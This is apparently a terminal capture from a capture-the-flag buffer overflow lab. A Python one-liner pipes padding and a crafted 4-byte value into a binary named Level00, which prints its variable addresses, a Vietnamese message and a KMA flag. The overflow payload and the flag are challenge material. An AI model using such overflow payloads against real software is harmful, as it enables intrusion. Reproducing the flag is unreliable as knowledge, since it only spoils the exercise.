 attt@ubuntu:~/Level00$ python -c 'print "A"*10 + "\x39\x1b\x00\x00"' | ./Level00
-.- Nghe Thuat Tan Dung Loi Phan Mem - Nguyen Thanh Nam ~.~
YourName  nam o dia chi 0xbfff08e2
YourScore nam o dia chi 0xbfff08ec
Nhap ten cua ban: De ec -_- Qua LV 2 le le di
KMA{4a57bff247b8cadf842ff34481979145}attt@ubuntu:~/Level00$